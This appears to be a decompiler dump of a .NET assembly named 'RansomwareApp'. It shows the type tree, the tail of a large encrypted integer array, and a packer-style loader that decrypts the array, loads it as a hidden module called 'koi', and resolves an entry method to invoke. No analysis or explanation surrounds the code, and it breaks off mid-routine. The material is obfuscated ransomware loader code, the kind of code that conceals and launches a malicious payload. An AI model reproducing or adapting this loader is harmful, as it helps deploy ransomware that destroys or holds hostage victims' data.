 RansomwareApp (1.0.0.0)
References
Resources
-
<Module>
Derived Types
BitDecoder
BitTreeDecoder
DataType
Decoder
LzmaDecoder
OutWindow
State
DataField : DataType
key : byte[]
<Module>()
Decompress(byte[]) : byte[]
Decrypt(uint[], uint) : GCHandle
Main(string[]) : int
Resolve(object, ResolveEventArgs) : Assembly
mscorlib (4.0.0.0)
Microsoft.Win32.Registry (6.0.0.0)
System.Private.CoreLib (6.0.0.0)
System.Security.Principal.Windows (6.0.0.0)
System.Threading (6.0.0.0)
System.Collections.NonGeneric (6.0.0.0)
System.Collections.Concurrent (6.0.0.0)
System.ObjectModel (6.0.0.0)
System.Console (6.0.0.0)
System.Diagnostics.StackTrace (6.0.0.0)
System.IO.FileSystem.DriveInfo (6.0.0.0)
System.IO.IsolatedStorage (6.0.0.0)
System.ComponentModel (6.0.0.0)
System.Resources.Writer (6.0.0.0)
System.Runtime.CompilerServices.VisualC (6.0.0.0)
System.Runtime.InteropServices (6.0.0.0)
System.Runtime.InteropServices.RuntimeInformation (6.0.0.0)
System.Runtime.Serialization.Formatters (6.0.0.0)
System.IO.FileSystem.AccessControl (6.0.0.0)
System.Security.AccessControl (6.0.0.0)
751511362u, 2656614205u, 2568214888u, 1030219965u, 2971731471u, 617266378u, 4285845585u, 4024388973u, 4010711859u, 1068125488u,
3016718094u, 2505738749u, 1381334538u, 697944349u, 2409824652u, 806319643u, 3184649580u, 4081764324u, 337224880u, 2149257795u,
1144652896u, 3346504652u, 2070243333u, 683898080u, 1118267201u, 1805066477u, 3112238561u, 1783275115u, 944030526u, 4008862677u,
1083316610u, 2430049688u, 3869941973u, 2349845328u, 249117984u, 2348729923u, 3071194090u, 1373893699u, 2429213817u, 3012222122u,
871664963u, 1685140307u, 2610796853u, 1900389636u, 237271169u, 2193715430u, 1002913176u, 3752902048u, 2864379505u, 2204371701u,
912885367u, 1233528568u, 3557455278u, 3927628581u, 1250429212u, 158659596u, 2598600398u, 645287634u, 393567386u, 4211949581u,
2780106788u, 85164140u, 2195570352u, 444236459u, 3226086055u, 1228442571u, 482264296u, 1833870431u, 3376535505u, 2209905481u,
2796168442u, 3143568415u, 389543080u, 394159486u, 3147456070u, 2139539747u, 529641135u, 3359586190u, 882910171u, 4083276760u,
133983139u, 573444916u, 656587563u, 1293783369u, 476083483u, 1081649978u, 2892574326u, 2429387205u, 1860984257u, 2800708101u,
392176141u, 3307309352u, 1159876477u, 3651719335u, 1518861930u, 1430075515u, 1867407901u, 661694966u, 2556137635u, 3066972119u,
2715384136u, 4225591438u, 2550134667u, 2749165057u, 1636343744u, 2902956758u, 288486221u, 1151738185u, 3058550708u, 4023068867u,
3267388340u, 642751651u, 3604794859u, 3442802867u, 3251157646u, 3983470119u, 1674057663u, 2098024671u, 3500454941u, 2406946219u,
4275766852u, 3886534793u, 34887821u, 2903675878u, 626958483u, 1944052390u, 630059566u, 703295580u, 1046683413u, 411707352u,
2387384760u, 309211695u, 1642813672u, 4252314643u, 4254002041u, 210953941u, 1400715154u, 3898428375u, 1744529906u, 71334844u,
2984773153u, 2971342866u
};
Assembly executingAssembly = Assembly.GetExecutingAssembly();
Module manifestModule = executingAssembly.ManifestModule;
GCHandle gCHandle = Decrypt(array, 3531425751u);
byte[] array2 = (byte[])gCHandle.Target;
Module module = executingAssembly.LoadModule("koi", array2);
Array.Clear(array2, 0, array2.Length);
gCHandle.Free();
Array.Clear(array, 0, array.Length);
key = manifestModule.ResolveSignature(285212673);
AppDomain.CurrentDomain.AssemblyResolve += Resolve;
module.GetTypes();
MethodBase? methodBase = module.ResolveMethod(key[0] | (key[1] << 8) | (key[2] << 16) | (key[3] << 24));
object[] array3 = new object[methodBase!.GetParameters().Length];
if (array3.Length != 0)
{
array3[0] = args;
}